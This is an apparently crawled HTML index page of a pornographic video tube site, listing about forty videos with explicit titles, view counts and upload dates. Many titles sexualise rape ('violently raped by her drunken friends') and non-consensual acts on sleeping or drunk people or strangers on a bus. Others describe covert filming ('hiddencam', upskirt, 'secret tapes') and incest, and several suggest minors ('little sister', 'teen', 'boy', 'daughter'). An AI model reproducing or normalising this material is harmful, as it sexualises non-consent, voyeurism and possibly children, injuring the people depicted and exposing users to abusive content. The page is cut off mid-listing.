

--- FILE ---
content_type: text/html
request_url: https://pornsite.name/en/?error0_category
body_size: 14762
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Site - porn hub, xhamster, xnxx, sex tube, xxx movies</title>
        <meta name="description" content="Our ultimate adult site offers free access to thousands of porn videos. Enjoy!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornsite.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DV2EbXGDahwrqCix.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://pornsite.name" target="_self">Porn<span>Site</span>.name</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Porn Site</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545917519287/">
                                <img data-sg="13cbe25153b565b7" src="/thumbs/287/1426482545917519287_0.jpg" alt="Petite japanese outdoor abbe spitroasted " width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Petite japanese outdoor abbe spitroasted </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 172610 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544924989878/">
                                <img data-sg="13cbe251188c99b6" src="/thumbs/878/1426482544924989878_0.jpg" alt="Hairy white dude sticks skinny strumpet as two lesbians muff dive on the couch" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hairy white dude sticks skinny strumpet as two lesbians muff dive on the couch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20603 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638519039530/">
                                <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping little sister gets a secret creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 203088 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732124880033/">
                                <img data-sg="258d1eb940d2dca1" src="/thumbs/33/2705852732124880033_0.jpg" alt="PAREJITA DE MADRID" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PAREJITA DE MADRID</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36056 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731258976291/">
                                <img data-sg="258d1eb90d363823" src="/thumbs/291/2705852731258976291_0.jpg" alt="Petite Short Hair Brunette Theater Fun Part 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Petite Short Hair Brunette Theater Fun Part 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11264 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636576219116/">
                                <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">indian sister and brother hiddencam anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11880 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734286927692/">
                                <img data-sg="258d1eb9c1b1174c" src="/thumbs/692/2705852734286927692_0.jpg" alt="Doctor pervers!!! 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Doctor pervers!!! 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 142451 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731269323984/">
                                <img data-sg="258d1eb90dd41cd0" src="/thumbs/984/2705852731269323984_0.jpg" alt="Hot teen pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot teen pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23554 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894287008899/">
                                <img data-sg="1a44c7510aa05483" src="/thumbs/899/1892856894287008899_0.jpg" alt="Granny sucks and fucks boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Granny sucks and fucks boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 121430 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544628867280/">
                                <img data-sg="13cbe25106e620d0" src="/thumbs/280/1426482544628867280_0.jpg" alt="Petite daughter wants her stepdaddy to fill her with cum" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Petite daughter wants her stepdaddy to fill her with cum</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7968 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734093976589/">
                                <img data-sg="258d1eb9b630e40d" src="/thumbs/589/2705852734093976589_0.jpg" alt="Busty emo girl playing with her tiny dick boyfriend" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty emo girl playing with her tiny dick boyfriend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 114971 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731109555562/">
                                <img data-sg="258d1eb9044e3d6a" src="/thumbs/562/2705852731109555562_0.jpg" alt="Mallu reshma sex with husband in yellow and white saree" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mallu reshma sex with husband in yellow and white saree</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3569 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731277502533/">
                                <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">WOW</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 76464 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2803046466860691020/">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7329 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732053871862/">
                                <img data-sg="258d1eb93c975cf6" src="/thumbs/862/2705852732053871862_0.jpg" alt="Neiro Suzuka plays with cocks while in prison" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Neiro Suzuka plays with cocks while in prison</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 88 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894138365024/">
                                <img data-sg="1a44c75101c43460" src="/thumbs/24/1892856894138365024_0.jpg" alt="AMATEUR SEX--GIRLFRIEND" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">AMATEUR SEX--GIRLFRIEND</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2974 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732098954083/">
                                <img data-sg="258d1eb93f474363" src="/thumbs/83/2705852732098954083_0.jpg" alt="Cuckolds secret tapes Husband gets a surprise" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cuckolds secret tapes Husband gets a surprise</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5749 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732049277345/">
                                <img data-sg="258d1eb93c5141a1" src="/thumbs/345/2705852732049277345_0.jpg" alt="Sexy blonde MILF nylon feet JOI" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy blonde MILF nylon feet JOI</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 67 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3544021177292114570/">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1298 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545377809390/">
                                <img data-sg="13cbe251338a13ee" src="/thumbs/390/1426482545377809390_0.jpg" alt="Bondage force orgasm and girl has extreme He smacks her face a duo of" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bondage force orgasm and girl has extreme He smacks her face a duo of</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53429 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731802750414/">
                                <img data-sg="258d1eb92d9f8dce" src="/thumbs/414/2705852731802750414_0.v1549739100" alt="OLD4K. Unforgettable old and young love scene makes both..." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">OLD4K. Unforgettable old and young love scene makes both...</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 134339 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894763546775/">
                                <img data-sg="1a44c7512707b897" src="/thumbs/775/1892856894763546775_0.jpg" alt=" friends panties gagged and hogtied on bed" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link"> friends panties gagged and hogtied on bed</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 102793 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637916259841/">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom Cares for Tipsy Son Parts 1 &amp; 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 40849 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732156843901/">
                                <img data-sg="258d1eb942ba977d" src="/thumbs/901/2705852732156843901_0.jpg" alt="Anna Maria" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Anna Maria</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51276 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731922241853/">
                                <img data-sg="258d1eb934bed93d" src="/thumbs/853/2705852731922241853_0.jpg" alt="Upskirt bicycle riding" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Upskirt bicycle riding</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894266690072/">
                                <img data-sg="1a44c751096a4a18" src="/thumbs/72/1892856894266690072_0.jpg" alt="He&#039;s In My Ass, Honey" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">He&#039;s In My Ass, Honey</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9505 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547248596202/">
                                <img data-sg="13cbe251a30c04ea" src="/thumbs/202/1426482547248596202_0.jpg" alt="Step dad has sex with patron s daughter and mom The Stepsis Conversion" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Step dad has sex with patron s daughter and mom The Stepsis Conversion</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 191242 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898044133469/">
                                <img data-sg="1a44c751ea91805d" src="/thumbs/469/1892856898044133469_0.jpg" alt="Mom and not sleeping son" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom and not sleeping son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11616 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732608474561/">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Mallu married aunty affair with bf" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mallu married aunty affair with bf</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 213461 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897625285080/">
                                <img data-sg="1a44c751d19a61d8" src="/thumbs/80/1892856897625285080_0.jpg" alt="Slut gets punished for being naughty and bent over and spanked on her ass" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Slut gets punished for being naughty and bent over and spanked on her ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12487 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548520883694/">
                                <img data-sg="13cbe251eee195ee" src="/thumbs/694/1426482548520883694_0.jpg" alt="Asian fingered on bus" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian fingered on bus</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11442 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734620652771/">
                                <img data-sg="258d1eb9d59554e3" src="/thumbs/771/2705852734620652771_0.jpg" alt="Desi teacher choda daughter ko" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi teacher choda daughter ko</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39348 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731440621312/">
                                <img data-sg="258d1eb91809e700" src="/thumbs/312/2705852731440621312_0.jpg" alt="Sissy gets a good fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sissy gets a good fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2024 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545571548998/">
                                <img data-sg="13cbe2513f164f46" src="/thumbs/998/1426482545571548998_0.jpg" alt="Young hottie shares step daddys big fat POV cock with BFF" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young hottie shares step daddys big fat POV cock with BFF</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 282 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731130674976/">
                                <img data-sg="258d1eb905907f20" src="/thumbs/976/2705852731130674976_0.jpg" alt="Big Black Dick drills tight pussy bbc wife" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Black Dick drills tight pussy bbc wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 43129 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/10190432581544690011/">
                                <img data-sg="8d6bb0711289c15b" src="/thumbs/11/10190432581544690011_0.jpg" alt="Curly brunette gets violently raped by her drunken friends" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Curly brunette gets violently raped by her drunken friends</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38931 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 31:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734772586223/">
                                <img data-sg="258d1eb9dea3a6ef" src="/thumbs/223/2705852734772586223_0.jpg" alt="European naturist men and women" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">European naturist men and women</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1524 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731919017282/">
                                <img data-sg="258d1eb9348da542" src="/thumbs/282/2705852731919017282_0.jpg" alt="Cumshots for SE Asian Toes an Soles" width="320" height="180"> 
